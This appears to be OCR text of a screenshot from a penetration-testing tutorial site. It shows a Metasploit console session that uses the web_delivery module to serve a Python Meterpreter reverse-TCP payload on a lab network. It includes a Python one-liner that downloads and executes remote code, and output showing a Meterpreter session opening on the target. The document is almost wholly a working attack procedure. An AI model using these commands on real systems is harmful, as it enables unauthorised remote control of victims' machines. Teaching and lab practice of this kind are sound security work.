 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set lhost 192.168.1.132
lhost => 192.168.1.132
msf exploit(web_delivery) > set lport 4444
lport => 4444
www.hackingarticles.in
msf exploit(web_delivery) > set target 0
target => 0
msf exploit(web_delivery) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(web_delivery) > run
[*] Exploit running as background job 4.
[*] Started reverse TCP handler on 192.168.1.132:4444
[*] Using URL: http://0.0.0.0:8080/hZnAkhLTKlESj
[*] Local IP: http://192.168.1.132:8080/hZnAkhLTKlESj
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromli
st=('urlopen',));r=u.urlopen('http://192.168.1.132:8080/hZnAkhLTKlESj');exec(r.read());"
msf exploit(web_delivery) > [*] 192.168.1.149    web_delivery - Delivering Payload
[*] Sending stage (42231 bytes) to 192.168.1.149
[*] Meterpreter session 5 opened (192.168.1.132:4444 -> 192.168.1.149:55810) at 2017-11-29
17:46:36 +0530